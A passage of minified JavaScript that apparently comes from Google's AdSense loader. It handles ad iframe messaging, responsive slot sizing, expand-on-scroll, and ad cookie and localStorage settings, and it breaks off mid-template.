function K2(a,b,c){try{if(!L2(a,c.origin)||!At(c,a.g.contentWindow))return}catch(f){return}var d=b.msg_type,e=null;typeof d==="string"&&(e=a.messageHandlers[d])&&a.nb.Zb(168,function(){e.call(a,b,c)})}function L2(a,b){return w(a.lb,"includes").call(a.lb,b)||vm(b)}J2.prototype.Z=function(){for(var a=y(this.ia),b=a.next();!b.done;b=a.next())b=b.value,b();this.ia.length=0;P.prototype.Z.call(this)};function M2(a,b){J2.call(this,a,b,XD,VD,{},V(WA)?["https:"+E2(H2())]:[])}x(M2,J2);function N2(a,b,c,d){M2.call(this,a,b);this.hb=c;this.T=d;this.la=EK();this.A=function(){};Sk(this.g,"load",this.A)}x(N2,M2);N2.prototype.Z=function(){Tk(this.g,"load",this.A);M2.prototype.Z.call(this)}; 
N2.prototype.ca=function(a){var b=this;a["adsense-labs"]=function(c){if(c=Dt(c).settings)if(c=rh(ul,JSON.parse(c)),Cg(c,1)){var d=c.D;if(Sf(c,d,d[Rc]|0,sl,4,3).length>0){d=Tf(c,sl,4,zf(dd));for(var e=b.la,f=new dq,g=y(d),h=g.next();!h.done;h=g.next())switch(h.value.getVersion()){case 1:sg(f,1,!0);break;case 2:sg(f,2,!0)}g=new eq;f=Wf(g,1,fq,f);UK(e,f);f=b.j;e=b.T;if(!lK(hK(),37,!1)){f=new r_(f);d=y(d);for(g=d.next();!g.done;g=d.next())switch(g=g.value,g.getVersion()){case 1:v_(f,"__gads",g,e);break; 
case 2:v_(f,"__gpi",g,e)}mK(hK(),37,!0)}sf(c,4)}if(d=H(c,sl,5))e=b.j,lK(hK(),40,!1)||(e=new E_(e),f=Fx(gg(d,2))-Date.now()/1E3,f={Pe:Math.max(f,0),path:I(d,3),domain:I(d,4),secure:!1},ZS("__eoi",d.getValue(),f,e.g),mK(hK(),40,!0));sf(c,5);d=b.j;e=I(c,1)||"";f=b.hb;if(Jv(gT({C:d,hb:f}))){f=e_(d,f);c!==null&&(f[e]=We(c));try{d.localStorage.setItem("google_adsense_settings",JSON.stringify(f))}catch(k){}}}}};var O2=Y(function(a,b,c){var d=a.ka,e=a.Ea;a=a.T;b&&e(new N2(b,d,c.OSCLM.UWEfJ,a===void 0?null:a));return{}},{id:1424,J:{}});var P2=Y(function(a,b,c,d){return{Ea:function(e){e&&d.push(function(){e.dispose()})},Ra:b&&(!nY(c)||oY(c))}},{id:1425,J:{Ea:void 0,Ra:void 0}});var Q2=Y(function(a,b,c){v1(b,a.T,a.ka.contentWindow,c);return{}},{id:1429,J:{}});function R2(a,b,c){P.call(this);this.g=a;this.B=b;this.H=c;this.F=0;this.A=S2(this);var d=Oj(this.G,this);this.j=aE(433,function(){Cm.requestAnimationFrame?Cm.requestAnimationFrame(d):d()});Sk(this.g,"scroll",this.j,Pk)}x(R2,P);function S2(a){var b=a.H.getBoundingClientRect(),c=b.top+b.height<0;return!(b.top>a.g.innerHeight)&&!c}R2.prototype.G=function(){var a=S2(this);if(a&&!this.A){var b={rr:"vis-bcr"},c=this.B.contentWindow;c&&(NV(c,"ig",b,"*",2),++this.F>=10&&this.dispose())}this.A=a}; 
R2.prototype.dispose=function(){this.j&&Tk(this.g,"scroll",this.j,Pk)};var T2=Y(function(a,b,c){var d=a.ka,e=a.Ra;a=a.Ea;b&&e&&a(b.IntersectionObserver?null:new R2(b,d,c));return{}},{id:1427,J:{}});var V2=Y(function(a,b){if(V(oy)||V(hy)){if(B.MutationObserver===void 0||B.DOMRect===void 0)return{};var c=b.ha.parentElement||null;c&&VB.test(c.className)&&Du(kW(c),function(d){var e;if((e=b.Sb)!=null){var f=e.g.get(c);f&&(e.g.delete(c),f.Qb.dispose());if(f=e.j.get(c)){var g;(g=f.Ue)==null||g.dispose();f.Ue=void 0;e.j.delete(c);f.Qb.dispose()}}if(d!==null&&(e=b.Sb)!=null){g=b.K;f=e.O;var h;if(h=Ol())g.google_ad_format==="0x0"?h=!1:(h=g.google_reactive_ad_format,h=!h||h===27||h===40||h===0);if(h&& 
!(h=!V(Fy)))a:{h=y(c.children);for(var k=h.next();!k.done;k=h.next()){k=k.value.lastElementChild;var l=void 0,m=void 0;if(((l=k)==null?void 0:l.tagName)==="IFRAME"&&((m=bm(k,f))==null?void 0:m.display)!=="none"){h=!0;break a}}h=!1}if(h)switch(d){case "filled":d=e.O;e.g.has(c)||e.g.set(c,{slot:c,Qb:U2(e,d,c)});break;case "unfilled":d=e.O,e.j.has(c)||e.j.set(c,{slot:c,Qb:U2(e,d,c),K:g})}}})}return{}},{id:1512,J:{}});function W2(a,b){var c=a.pubWin,d=a.K.google_ad_client,e=oK(),f=null,g=KV(c,"pvt",function(h,k){typeof h.token==="string"&&k.source===b.contentWindow&&(f=h.token,g(),e[d]=e[d]||[],e[d].push(f),e[d].length>100&&e[d].shift())});a.Ca.push(g);return function(){f&&Array.isArray(e[d])&&(ac(e[d],f),e[d].length||delete e[d],f=null)}};var X2=Y(function(a,b){return{vf:W2(b,a.ka)}},{id:1430,J:{vf:void 0}});function Y2(a){this.D=F(a)}x(Y2,K);function Z2(a){return I(a,1)};function $2(a){this.D=F(a)}x($2,K);function a3(a){return Tf(a,Y2,15,zf())}var b3=Fi($2);function c3(a){this.D=F(a)}x(c3,K);var d3=Fi(c3);function e3(a,b,c,d,e){M2.call(this,a,b);this.ha=c;this.K=d;this.Rb=e}x(e3,M2); 
e3.prototype.ca=function(a){var b=this;a["resize-me"]=function(c,d){var e,f,g;if(b.Rb&&((e=b.j)==null?0:(f=e.location)==null?0:(g=f.hash)==null?0:g.match(/\bgoog_cpmi=([^&]*)/))){c=b.K.google_ad_client;if(typeof c!=="string")throw new UD("Invalid property code "+c);d=b.Rb;e=new c3;c=Ag(e,2,c);f3(d,c)}else{b.Rb&&(e=Dt(c),e.r_affa&&e.r_affa!==""&&(e=d3(e.r_affa),g3(b.Rb,e)));c=Dt(c);var h=c.r_chk;if(h==null||h===""){e=em(c.r_nw);f=em(c.r_nh);var k=em(c.r_no);k!=null||e!==0&&f!==0||(k=0);g=(g=c.r_str)? 
g:null;var l=/^true$/.test(c.r_ao),m=/^true$/.test(c.r_ifr),n=/^true$/.test(c.r_cab),p=window;if(p)if(g==="no_rsz")c.err="7",e=!0;else{var q=new j0(b.g);if(q.g){var u=q.getWidth();u!=null&&(c.w=u);u=q.getHeight();u!=null&&(c.h=u);k0(q,g,f,n)?(q=b.ha,h=E0(p,q,{width:e,height:f,opacity:k,check:h,Ag:g,mf:l,tg:m,Ye:n},[b.g]),c.r_cui&&/^true$/.test(c.r_cui.toString())&&M(q,{height:(f===null?0:f-48)+"px",top:"24px"}),e!=null&&(c.nw=e),f!=null&&(c.nh=f),c.rsz=h.toString(),c.abl=f0(h),c.frsz=(g==="force").toString(), 
c.err="0",e=!0):(c.err="1",e=!1)}else c.err="3",e=!1}else c.err="2",e=!1;MV(d.source,"sth",{msg_type:"resize-result",r_str:g,r_status:e},"*");b.g.dataset.googleQueryId||b.g.setAttribute("data-google-query-id",c.qid)}}}};var h3=Y(function(a,b,c,d){var e=a.ka,f=a.Ra,g=a.Ea;a=a.Rb;b&&f&&(c.no_resize||g(new e3(b,e,d,c,a)));return{}},{id:1426,J:{}});function i3(a,b,c,d){d=d===void 0?!1:d;NZ.call(this,a,b);this.F=c;this.B=d}x(i3,NZ);i3.prototype.Hc=function(){return this.F};i3.prototype.l=function(a,b,c){c.style.height=this.height()+"px";b.rpe=!0};function j3(a){return function(b){return!!(b.Hc()&a)}};var k3={},l3=(k3.image_stacked=1/1.91,k3.image_sidebyside=1/3.82,k3.mobile_banner_image_sidebyside=1/3.82,k3.pub_control_image_stacked=1/1.91,k3.pub_control_image_sidebyside=1/3.82,k3.pub_control_image_card_stacked=1/1.91,k3.pub_control_image_card_sidebyside=1/3.74,k3.pub_control_text=0,k3.pub_control_text_card=0,k3),m3={},n3=(m3.image_stacked=80,m3.image_sidebyside=0,m3.mobile_banner_image_sidebyside=0,m3.pub_control_image_stacked=80,m3.pub_control_image_sidebyside=0,m3.pub_control_image_card_stacked= 
85,m3.pub_control_image_card_sidebyside=0,m3.pub_control_text=80,m3.pub_control_text_card=80,m3),o3={},p3=(o3.pub_control_image_stacked=100,o3.pub_control_image_sidebyside=200,o3.pub_control_image_card_stacked=150,o3.pub_control_image_card_sidebyside=250,o3.pub_control_text=100,o3.pub_control_text_card=150,o3); 
function q3(a){var b=0;a.wb&&b++;a.jb&&b++;a.kb&&b++;if(b<3)return{lc:"Tags data-matched-content-ui-type, data-matched-content-columns-num and data-matched-content-rows-num should be set together."};b=a.wb.split(",");var c=a.kb.split(",");a=a.jb.split(",");if(b.length!==c.length||b.length!==a.length)return{lc:'Lengths of parameters data-matched-content-ui-type, data-matched-content-columns-num and data-matched-content-rows-num must match. Example: \n data-matched-content-rows-num="4,2"\ndata-matched-content-columns-num="1,6"\ndata-matched-content-ui-type="image_stacked,image_card_sidebyside"'}; 
if(b.length>2)return{lc:"The parameter length of attribute data-matched-content-ui-type, data-matched-content-columns-num and data-matched-content-rows-num is too long. At most 2 parameters for each attribute are needed: one for mobile and one for desktop, while you are providing "+(b.length+' parameters. Example: \n data-matched-content-rows-num="4,2"\ndata-matched-content-columns-num="1,6"\ndata-matched-content-ui-type="image_stacked,image_card_sidebyside".')};for(var d=[],e=[],f=0;f<b.length;f++){var g= 
Number(c[f]);if(w(Number,"isNaN").call(Number,g)||g===0)return{lc:"Wrong value '"+c[f]+"' for data-matched-content-rows-num."};d.push(g);g=Number(a[f]);if(w(Number,"isNaN").call(Number,g)||g===0)return{lc:"Wrong value '"+a[f]+"' for data-matched-content-columns-num."};e.push(g)}return{kb:d,jb:e,Wj:b}} 
function r3(a){return a>=1200?{width:1200,height:600}:a>=850?{width:a,height:Math.floor(a*.5)}:a>=550?{width:a,height:Math.floor(a*.6)}:a>=468?{width:a,height:Math.floor(a*.7)}:{width:a,height:Math.floor(a*3.44)}}function s3(a,b){return a*l3[b]+n3[b]}function t3(a,b,c,d){b=Math.floor(s3((a-8*b-8)/b,d)*c+8*c+8);return a>1500?{width:0,height:0,Bn:"Calculated slot width is too large: "+a}:b>1500?{width:0,height:0,Bn:"Calculated slot height is too large: "+b}:{width:a,height:b}} 
function u3(a,b){var c=a-8-8;--b;return{width:a,height:Math.floor(c/1.91+70)+Math.floor(s3(c,"mobile_banner_image_sidebyside")*b+8*b+8)}};var v3=["google_content_recommendation_ui_type","google_content_recommendation_columns_num","google_content_recommendation_rows_num"];function w3(a,b){NZ.call(this,a,b)}x(w3,NZ);w3.prototype.j=function(a){return Math.min(1200,Math.max(this.g,Math.round(a)))}; 
function x3(a,b){y3(a,b);if(b.google_content_recommendation_ui_type==="pedestal"&&!V(by))return new MZ(9,new w3(a,Math.floor(a*2.189)));if(V(ey)){var c=Ol(),d=W(fy),e=W(dy),f=W(cy);a<468?c?(a=u3(a,d),a={Ka:a.width,Ja:a.height,jb:1,kb:d,wb:"mobile_banner_image_sidebyside"}):(a=t3(a,1,d,"image_sidebyside"),a={Ka:a.width,Ja:a.height,jb:1,kb:d,wb:"image_sidebyside"}):(a=r3(a),e===1&&(a.height=Math.floor(a.height*.5)),a={Ka:a.width,Ja:a.height,jb:f,kb:e,wb:"image_stacked"})}else V(by)?(d=r3(a),e=4,f=2, 
a<468&&(e=1,f=6,d={width:a,height:Math.floor(s3(a,"image_stacked")*f+8*f+8)}),a={Ka:d.width,Ja:d.height,jb:e,kb:f,wb:"image_stacked"}):(d=Ol(),a<468?d?(a=u3(a,12),a={Ka:a.width,Ja:a.height,jb:1,kb:12,wb:"mobile_banner_image_sidebyside"}):(a=r3(a),a={Ka:a.width,Ja:a.height,jb:1,kb:13,wb:"image_sidebyside"}):(a=r3(a),a={Ka:a.width,Ja:a.height,jb:4,kb:2,wb:"image_stacked"}));z3(b,a);return new MZ(9,new w3(a.Ka,a.Ja))} 
function A3(a,b){y3(a,b);var c=q3({kb:b.google_content_recommendation_rows_num,jb:b.google_content_recommendation_columns_num,wb:b.google_content_recommendation_ui_type});if(c.lc)a={Ka:0,Ja:0,jb:0,kb:0,wb:"image_stacked",lc:c.lc};else{var d=c.Wj.length===2&&a>=468?1:0;var e=c.Wj[d];e=e.indexOf("pub_control_")===0?e:"pub_control_"+e;var f=p3[e];for(var g=c.jb[d];a/g<f&&g>1;)g--;f=g;c=c.kb[d];a=t3(a,f,c,e);a={Ka:a.width,Ja:a.height,jb:f,kb:c,wb:e}}if(a.lc)throw new UD(a.lc);z3(b,a);return new MZ(9, 
new w3(a.Ka,a.Ja))}function y3(a,b){if(a<=0)throw new UD("Invalid responsive width from Matched Content slot "+b.google_ad_slot+": "+a+". Please ensure to put this Matched Content slot into a non-zero width div container.");}function z3(a,b){a.google_content_recommendation_ui_type=b.wb;a.google_content_recommendation_columns_num=b.jb;a.google_content_recommendation_rows_num=b.kb};function B3(a,b){NZ.call(this,a,b)}x(B3,NZ);B3.prototype.j=function(){return this.g};B3.prototype.l=function(a,b,c){MB(a,c);c.style.height=this.height()+"px";b.rpe=!0};function C3(a){return function(b){for(var c=a.length-1;c>=0;--c)if(!a[c](b))return!1;return!0}}function D3(a,b){for(var c=E3.slice(0),d=c.length,e=null,f=0;f<d;++f){var g=c[f];if(a(g)){if(b==null||b(g))return g;e===null&&(e=g)}}return e};var F3=[new i3(970,90,2),new i3(728,90,2),new i3(468,60,2),new i3(336,280,1),new i3(320,100,2),new i3(320,50,2),new i3(300,600,4),new i3(300,250,1),new i3(250,250,1),new i3(234,60,2),new i3(200,200,1),new i3(180,150,1),new i3(160,600,4),new i3(125,125,1),new i3(120,600,4),new i3(120,240,4),new i3(120,120,1,!0)],E3=[F3[6],F3[12],F3[3],F3[0],F3[7],F3[14],F3[1],F3[8],F3[10],F3[4],F3[15],F3[2],F3[11],F3[5],F3[13],F3[9],F3[16]];function G3(a,b,c,d,e){e.google_full_width_responsive==="false"?c={Za:a,Da:1}:b==="autorelaxed"&&e.google_full_width_responsive||H3(b)||e.google_ad_resize?(b=GB(a,c,d,e),c=b!==!0?{Za:a,Da:b}:{Za:st(c)||a,Da:!0}):c={Za:a,Da:2};b=c.Da;return b!==!0?{Za:a,Da:b}:d.parentElement?{Za:c.Za,Da:b}:{Za:a,Da:b}} 
function I3(a,b,c,d,e){var f=$D(247,function(){return G3(a,b,c,d,e)}),g=f.Za;f=f.Da;var h=f===!0,k=fm(d.style.width),l=fm(d.style.height),m=J3(g,b,c,d,e,h);g=m.hc;h=m.Db;var n=m.Hc;m=m.Vj;var p=K3(b,n),q,u=(q=NB(d,c,"marginLeft"))?q+"px":"",v=(q=NB(d,c,"marginRight"))?q+"px":"";q=PB(d,c)||"";return new MZ(p,g,n,null,m,f,h,u,v,l,k,q)}function H3(a){return a==="auto"||/^((^|,) *(horizontal|vertical|rectangle) *)+$/.test(a)} 
function J3(a,b,c,d,e,f){b=L3(c,a,b);var g=!1,h=!1,k=st(c)<488;if(k){var l=zB(d,c);var m=SB(d,c);g=!m&&l;h=m&&l}m=[QB(a),j3(b)];V(Cy)||m.push(RB(k,c,d,h));e.google_max_responsive_height!=null&&m.push(TB(e.google_max_responsive_height));k=[function(p){return!p.B}];if(g||h)g=UB(c,d),k.push(TB(g));var n=D3(C3(m),C3(k));if(!n)throw new UD("No slot size for availableWidth="+a);m=$D(248,function(){var p;a:if(f){if(e.gfwrnh&&(p=fm(e.gfwrnh))){p={hc:new B3(a,p),Db:!0};break a}if(e.google_resizing_allowed|| 
e.google_full_width_responsive==="true")p=Infinity;else{p=d;var q=Infinity;do{var u=NB(p,c,"height");u&&(q=Math.min(q,u));(u=NB(p,c,"maxHeight"))&&(q=Math.min(q,u))}while(p.parentElement&&(p=p.parentElement)&&p.tagName!=="HTML");p=q}!(V(uy)&&p<=a*2)&&(p=Math.min(a,p),p<a*.5||p<100)&&(p=a);p={hc:new B3(a,Math.floor(p)),Db:p<a?102:!0}}else p={hc:n,Db:100};return p});g=m.hc;m=m.Db;return e.google_ad_layout==="in-article"?{hc:M3(a,c,d,g,e),Db:!1,Hc:b,Vj:l}:{hc:g,Db:m,Hc:b,Vj:l}} 
function K3(a,b){if(a==="auto")return 1;switch(b){case 2:return 2;case 1:return 3;case 4:return 4;case 3:return 5;case 6:return 6;case 5:return 7;case 7:return 8;default:throw Error("bad mask");}}function L3(a,b,c){if(c==="auto")c=Math.min(1200,st(a)),b=b/c<=.25?4:3;else{b=0;for(var d in yB)c.indexOf(d)!==-1&&(b|=yB[d])}return b}function M3(a,b,c,d,e){var f=e.google_ad_height||NB(c,b,"height");b=RZ(a,b,c,f,e).size();return b.g*b.height()>a*d.height()?new i3(b.g,b.height(),1):d};function N3(a,b,c,d,e){var f;(f=st(b))?st(b)<488?b.innerHeight>=b.innerWidth?(e.google_full_width_responsive_allowed=!0,MB(b,c),f={Za:f,Da:!0}):f={Za:a,Da:5}:f={Za:a,Da:4}:f={Za:a,Da:10};var g=f;f=g.Za;g=g.Da;if(g!==!0||a===f)return new MZ(12,new NZ(a,d),null,null,!0,g,100);a=J3(f,"auto",b,c,e,!0);return new MZ(1,a.hc,a.Hc,2,!0,g,a.Db)};function O3(a){var b=a.google_ad_format;if(b==="autorelaxed"){a:{if(a.google_content_recommendation_ui_type!=="pedestal"){b=y(v3);for(var c=b.next();!c.done;c=b.next())if(a[c.value]!=null){a=!0;break a}}a=!1}return a?9:5}if(H3(b))return 1;if(b==="link")return 4;if(b==="fluid")return a.google_ad_layout==="in-article"?(P3(a),1):8;if(a.google_reactive_ad_format===27)return P3(a),1} 
function Q3(a,b,c,d,e){var f=b.offsetWidth||(c.google_ad_resize||(e===void 0?!1:e))&&NB(b,d,"width")||c.google_ad_width||0;a===4&&(c.google_ad_format="auto",a=1);e=(e=R3(a,f,b,c,d))?e:I3(f,c.google_ad_format,d,b,c);e.size().l(d,c,b);e.Hc!=null&&(c.google_responsive_formats=e.Hc);e.G!=null&&(c.google_safe_for_responsive_override=e.G);e.Da!=null&&(e.Da===!0?c.google_full_width_responsive_allowed=!0:(c.google_full_width_responsive_allowed=!1,c.gfwrnwer=e.Da));e.Db!=null&&e.Db!==!0&&(c.gfwrnher=e.Db); 
d=e.l||c.google_ad_width;d!=null&&(c.google_resizing_width=d);d=e.j||c.google_ad_height;d!=null&&(c.google_resizing_height=d);d=e.size().j(f);var g=e.size().height();c.google_ad_width=d;c.google_ad_height=g;var h=e.size();f=h.j(f)+"x"+h.height();c.google_ad_format=f;c.google_responsive_auto_format=e.M;e.g!=null&&(c.armr=e.g);c.google_ad_resizable=!0;c.google_override_format=1;c.google_loader_features_used=128;e.Da===!0&&(c.gfwrnh=e.size().height()+"px");e.A!=null&&(c.gfwroml=e.A);e.B!=null&&(c.gfwromr= 
e.B);e.j!=null&&(c.gfwroh=e.j);e.l!=null&&(c.gfwrow=e.l);e.F!=null&&(c.gfwroz=e.F);f=Ml(window)||window;hX(f.location,"google_responsive_dummy_ad")&&(Zb([1,2,3,4,5,6,7,8],e.M)||e.g===1)&&e.g!==2&&(f=JSON.stringify({googMsgType:"adpnt",key_value:[{key:"qid",value:"DUMMY_AD"}]}),c.dash="<"+LZ+">window.top.postMessage('"+f+"', '*');\n          </"+LZ+'>\n          <div id="dummyAd" style="width:'+d+"px;height:"+g+'px;\n            background:#ddd;border:3px solid #f00;box-sizing:border-box;\n            color:#000;">\n            <p>Requested size:'+ 
d+"x"+g+"</p>\n            <p>Rendered size:"+d+"x"+g+"</p>\n          </div>");a!==1&&(a=e.size().height(),b.style.height=a+"px")} 
function R3(a,b,c,d,e){var f=d.google_ad_height||NB(c,e,"height")||0;switch(a){case 5:return f=$D(247,function(){return G3(b,d.google_ad_format,e,c,d)}),a=f.Za,f=f.Da,f===!0&&b!==a&&MB(e,c),f===!0?d.google_full_width_responsive_allowed=!0:(d.google_full_width_responsive_allowed=!1,d.gfwrnwer=f),x3(a,d);case 9:return V(by)?x3(b,d):A3(b,d);case 8:return RZ(b,e,c,f,d);case 10:return N3(b,e,c,f,d)}}function P3(a){a.google_ad_format="auto";a.armr=3};function S3(a,b){a.google_resizing_allowed=!0;a.google_ad_format="auto";a.iaaso=!0;a.armr=b};var T3={"120x90":!0,"160x90":!0,"180x90":!0,"200x90":!0,"468x15":!0,"728x15":!0};function U3(a,b){if(b==15){if(a>=728)return 728;if(a>=468)return 468}else if(b==90){if(a>=200)return 200;if(a>=180)return 180;if(a>=160)return 160;if(a>=120)return 120}return null};function V3(a,b){var c=Ml(b);if(c){c=st(c);var d=bm(a,b)||{},e=d.direction;if(d.width==="0px"&&d.cssFloat!=="none")return-1;if(e==="ltr"&&c)return Math.floor(Math.min(1200,c-a.getBoundingClientRect().left));if(e==="rtl"&&c)return a=b.document.body.getBoundingClientRect().right-a.getBoundingClientRect().right,Math.floor(Math.min(1200,c-a-Math.floor((c-b.document.body.clientWidth)/2)))}return-1};function W3(a,b){switch(a){case "google_reactive_ad_format":return ht(b);default:return b}}function X3(a,b){if(a=Us(a))switch(a.data&&a.data.autoFormat){case "rspv":return 13;case "mcrspv":return 15;default:return 14}else return b.google_ad_intents_format?b.google_ad_intent_query?Number(b.google_ad_intents_format)===4?18:17:Number(b.google_ad_intents_format)===4?20:19:12};function Y3(){P.apply(this,arguments);this.g=null}x(Y3,P);Y3.prototype.init=function(a,b){var c=this,d=hK();if(!lK(d,27,!1)){mK(d,27,!0);this.g=a.innerHeight>=a.innerWidth?1:2;var e=function(){Z3(c,a,b)};Sk(a,"resize",e);yu(this,function(){Tk(a,"resize",e)})}}; 
function Z3(a,b,c){var d=b.innerHeight>=b.innerWidth?1:2;if(a.g!=d){a.g=d;a=sK();a=y(a);d=a.next();for(var e={};!d.done;e={Kc:void 0},d=a.next())if(e.Kc=d.value,e.Kc.md.offsetWidth!=e.Kc.offsetWidth||e.Kc.K.google_full_width_responsive_allowed)e.Kc.offsetWidth=e.Kc.md.offsetWidth,$D(467,function(f){return function(){var g=f.Kc.md,h=f.Kc.K,k=$3(g,h);h.google_full_width_responsive_allowed&&(g.style.marginLeft=h.gfwroml||"",g.style.marginRight=h.gfwromr||"",g.style.height=h.gfwroh?h.gfwroh+"px":"",g.style.width= 
h.gfwrow?h.gfwrow+"px":"",g.style.zIndex=h.gfwroz||"",delete h.google_full_width_responsive_allowed);delete h.google_ad_format;delete h.google_ad_width;delete h.google_ad_height;delete h.google_content_recommendation_ui_type;delete h.google_content_recommendation_rows_num;delete h.google_content_recommendation_columns_num;if(g.getAttribute("src")){var l=g.getAttribute("src")||"",m=on(l,"client");m&&(h.google_ad_client=W3("google_ad_client",m));(l=on(l,"host"))&&(h.google_ad_host=W3("google_ad_host", 
l))}l=y(g.attributes);for(m=l.next();!m.done;m=l.next()){var n=m.value;/data-/.test(n.name)&&(m=Db(n.name.replace("data-matched-content","google_content_recommendation").replace("data","google").replace(/-/g,"_")),h.hasOwnProperty(m)||(n=W3(m,n.value),n!==null&&(h[m]=n)))}h.google_ad_intents_format&&!h.google_ad_intent_query&&(h.google_reactive_ad_format=40);if(b.document&&b.document.body&&!O3(h)&&!h.google_reactive_ad_format&&!h.google_ad_intent_query&&(n=parseInt(g.style.width,10),l=V3(g,b),l>0&& 
n>l)){m=parseInt(g.style.height,10);n=!!T3[n+"x"+m];var p=l;if(n){var q=U3(l,m);if(q)p=q,h.google_ad_format=q+"x"+m+"_0ads_al";else throw new UD("No slot size for availableWidth="+l);}h.google_ad_resize=!0;h.google_ad_width=p;n||(h.google_ad_format=null,h.google_override_format=!0);g.style.width=p+"px";S3(h,4)}if(V(gy)||st(b)<488){m=Ml(b)||b;l=g.offsetWidth||NB(g,b,"width")||h.google_ad_width||0;n=h.google_ad_client;if(m=hX(m.location,"google_responsive_slot_preview")||WZ(m,c,n))b:if(h.google_reactive_ad_format|| 
h.google_ad_resize||O3(h)||BB(g,h))m=!1;else{for(m=g;m;m=m.parentElement){n=bm(m,b);if(!n){h.gfwrnwer=18;m=!1;break b}if(!Zb(["static","relative"],n.position)){h.gfwrnwer=17;m=!1;break b}}if(!V(Dy)&&(m=W(sy),l=FB(b,g,l,m,h),l!==!0)){h.gfwrnwer=l;m=!1;break b}m=b===b.top?!0:!1}m?(S3(h,1),l=!0):l=!1}else l=!1;if(m=O3(h))Q3(m,g,h,b,l);else{if(BB(g,h)){if(l=bm(g,b))g.style.width=l.width,g.style.height=l.height,AB(l,h);h.google_ad_width||(h.google_ad_width=g.offsetWidth);h.google_ad_height||(h.google_ad_height= 
g.offsetHeight);h.google_loader_features_used=256;h.google_responsive_auto_format=X3(b,h)}else AB(g.style,h);b.location&&b.location.hash==="#gfwmrp"||h.google_responsive_auto_format===12&&h.google_full_width_responsive==="true"?Q3(10,g,h,b,!1):Math.random()<.01&&h.google_responsive_auto_format===12&&(l=GB(g.offsetWidth||parseInt(g.style.width,10)||h.google_ad_width,b,g,h),l!==!0?(h.efwr=!1,h.gfwrnwer=l):h.efwr=!0)}l=$3(g,h);!l&&k&&g.childNodes.length==1?(a4(k,!1),h.google_reactive_ad_format=16,h.google_ad_section= 
"responsive_resize",lY(g,h,b)):l&&k&&l!=k&&(a4(k,!1),a4(l,!0))}}(e))}}function b4(a,b){if(!EB(b,a))return function(){};a=c4(b,a);if(!a)return function(){};var c=sK(),d={md:a,K:ck(b),offsetWidth:a.offsetWidth};c.push(d);return function(){return ac(c,d)}}function a4(a,b){a.style.display=b?"inline-block":"none";var c=a.parentElement;b?c.dataset.adStatus=a.dataset.adStatus:(a.dataset.adStatus=c.dataset.adStatus,delete c.dataset.adStatus)} 
function $3(a,b){for(var c=0;c<a.childNodes.length;c++){var d={},e=a.childNodes[c];AB(e.style,d);if(d.google_ad_width==b.google_ad_width&&d.google_ad_height==b.google_ad_height)return e}return null}function c4(a,b){a=b.document.getElementById(a.google_async_iframe_id);if(!a)return null;for(a=a.parentElement;a&&!VB.test(a.className);)a=a.parentElement;return a};var d4=Y(function(a,b,c,d,e){b&&(d.push(b4(b,c)),Hs(Y3).init(b,e));return{}},{id:1417,J:{}});function e4(a,b){M2.call(this,a.O,b);var c=this;this.Vi=this.Wi=!1;this.xa=this.H=this.F=0;this.A=a.ha;this.G=this.A.parentElement&&this.A.parentElement.classList.contains("adsbygoogle")?this.A.parentElement:this.A;this.B=parseInt(this.A.style.height,10);this.Wk=this.B/5;this.P=Kk(this.G).y;this.Vk=Pj(aE(651,function(){c.P=Kk(c.G).y;var d=c.H;c.H=Bt(c.j);c.B<c.F?(d=c.H-d,d>0&&(c.xa+=d,c.xa>=c.Wk?(f4(c),g4(c,c.F)):(c.B=Math.min(c.F,c.B+d),g4(c,d),h4(c)))):Tk(c.j,"scroll",c.X)}),63,this);this.X=function(){var d= 
c.Vk;Cm.requestAnimationFrame?Cm.requestAnimationFrame(d):d()}}x(e4,M2);e4.prototype.ca=function(a){var b=this;a["expand-on-scroll"]=function(c,d){c=Dt(c);if(!b.Wi){b.Wi=!0;c=i4(b,c);c==="0"&&Sk(b.j,"scroll",b.X,Pk);var e={};c=(e.msg_type="expand-on-scroll-result",e.eos_success=c==="0",e);MV(d.target,"sth",c,"*")}};a["expand-on-scroll-force-expand"]=function(){b.Vi||(b.Vi=!0,f4(b),Tk(b.j,"scroll",b.X))}}; 
function f4(a){a.B=a.F;a.G.style.transition="height 500ms";a.A.style.transition="height 500ms";a.g.style.transition="height 500ms";h4(a)}function h4(a){var b="rect(0px, "+a.g.width+"px, "+a.B+"px, 0px)";a.g.style.clip=b;a.A.style.clip=b;a.g.setAttribute("height",a.B.toString());a.g.style.height=a.B+"px";a.A.setAttribute("height",a.B.toString());a.A.style.height=a.B+"px";a.G.style.height=a.B+"px"} 
function i4(a,b){b=em(b.r_nh);a.F=b==null?0:b;if(a.F<=0)return"1";a.P=Kk(a.G).y;a.H=Bt(a.j);if(a.P+a.B<a.H)return"2";if(a.P>wt(a.j)-a.j.innerHeight)return"3";b=a.H;a.g.setAttribute("height",a.F.toString());a.g.style.height=a.F+"px";a.A.style.overflow="hidden";a.G.style.position="relative";a.G.style.transition="height 100ms";a.A.style.transition="height 100ms";a.g.style.transition="height 100ms";b=Math.min(b+a.j.innerHeight-a.P,a.B);Dk(a.A,{position:"relative",top:"auto",bottom:"auto"});b="rect(0px, "+ 
a.g.width+"px, "+b+"px, 0px)";Dk(a.g,{clip:b});Dk(a.A,{clip:b});return"0"}function g4(a,b){var c={};b=(c.msg_type="expand-on-scroll-result",c.eos_success=!0,c.eos_amount=b,c);MV(a.g.contentWindow,"sth",b,"*")}e4.prototype.Z=function(){this.X&&Tk(this.j,"scroll",this.X,Pk);M2.prototype.Z.call(this)};var j4=Y(function(a,b){var c=a.ka,d=a.Ra;a=a.Ea;b.O&&d&&a(new e4(b,c));return{}},{id:1428,J:{}});function k4(a){this.D=F(a)}x(k4,K);var l4=Fi(k4);function m4(a,b){return n4(b!=null?b:{},a.Nc,a.Rc,a.Ga,a.uc,a.yh,a.wc,a.id,a.Uh,a.wi,a.rsToken,a.searchTerm,a.Ja,a.Ka,a.Xk)} 
function n4(a,b,c,d,e,f,g,h,k,l,m,n,p,q,u){u=u===void 0?0:u;a=a&&a.mb;return bG("<style"+(a?' nonce="'+X(GG(a))+'"':"")+">#"+xG(h)+" {display: inline-block; height: "+xG(p)+"; width: "+xG(q)+';}</style><ins id="'+X(h)+'" class="adsbygoogle" data-ad-client="'+X(d)+'" data-ad-intent-qetid="'+X(f)+'" data-ad-intent-query="'+X(n)+'" data-ad-intent-rs-token="'+X(m)+'" data-ad-intents-format="'+X(c)+'" data-query-targeted="'+X(k)+'"'+(u!==0?' data-ad-intents-in-drawer-format="'+X(u)+'"':"")+(e?' data-ad-intents-encoded-browseonomy-ids="'+ 
